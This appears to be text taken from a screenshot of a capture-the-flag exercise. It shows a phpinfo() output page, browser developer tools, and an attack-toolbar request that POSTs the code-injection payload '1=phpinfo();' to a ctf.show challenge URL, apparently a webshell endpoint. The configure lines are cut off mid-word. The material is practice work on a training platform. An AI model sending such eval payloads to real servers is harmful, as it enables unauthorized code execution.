 使用
PHP Version 7.3.11
System Linux 83a3c5c251ce 5.4.0-131
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-
scan-dir=/usr/local/etc/php/c
enable-mbstring' '--enable-m
sqlite=/usr' '--with-sqlite3=/u
with-fpm-user=www-data' '--
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insight
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL
URL
http://a71bf632-e30a-4967-a365-bd7664388c21.challenge.ctf.show/log-xl.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
1=phpinfo();